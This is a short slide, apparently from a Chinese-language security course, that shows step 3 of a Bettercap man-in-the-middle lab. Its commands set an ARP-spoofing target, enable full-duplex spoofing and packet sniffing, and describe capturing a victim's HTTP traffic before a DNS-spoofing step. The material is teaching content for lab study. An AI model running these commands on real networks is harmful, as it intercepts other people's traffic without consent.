

Bettercap实施中间人攻击

3.执行ARP欺骗
# bettercap
bettercap v2.32.0 (built for linux amd64 with go1.21.0) [type 'help' for a list of commands]
10.10.10.0/24 > 10.10.10.127  » set arp.spoof.targets 10.10.10.131
10.10.10.0/24 > 10.10.10.127  » set arp.spoof.fullduplex true
10.10.10.0/24 > 10.10.10.127  » net.sniff on
10.10.10.0/24 > 10.10.10.127  » arp.spoof on
如图6-19所示，在Bettercap的输出中可以看到目标主机和网关被欺骗的信息，以及被攻击机发送或接收的HTPP请求或响应信息。由于下面还需要执行DNS欺骗，暂时停止ARP欺骗，执行arp.spoof off和 net.sniff off命令停止ARP欺骗和信息流量嗅探。